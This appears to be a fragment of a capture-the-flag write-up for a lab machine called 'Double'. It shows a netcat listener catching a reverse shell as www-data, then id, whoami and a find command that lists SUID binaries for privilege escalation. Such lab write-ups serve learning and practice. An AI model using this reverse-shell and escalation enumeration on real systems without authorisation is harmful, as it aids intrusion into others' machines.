 nc -lvnp 1337
malik027 at MacBook-Pro in ~/ctf/Double:1
nc -lvnp 1337
Connection from 192.168.0.103:41464
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
find / -perm -4000 -exec ls -al {} \; 2>/dev/null
-rwsr-xr-x 1 root root 84016 Jul 27  2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 51280 Jan 10  2019 /usr/bin/mount
-rwsr-xr-x 1 root root 34896 Apr 22  2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 63736 Jul 27  2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 44528 Jul 27  2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 44440 Jul 27  2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 23288 Jan 15  2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 34888 Jan 10  2019 /usr/bin/umount
-rwsr-xr-x 1 root root 63568 Jan 10  2019 /usr/bin/su
-rwsr-sr-x 1 root root 39552 Feb 28  2019 /usr/bin/nice
-rwsr-xr-x 1 root root 54096 Jul 27  2018 /usr/bin/chfn
-rwsr-xr-x 1 root root 43776 Feb 28  2019 /usr/sbin/chroot
-rwsr-sr-x 1 root root 55152 Jul 27  2018 /usr/sbin/chpasswd
-rwsr-xr-x 1 root root 18888 Jan 15  2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 436552 Jan 31  2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 51184 Jul  5  2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper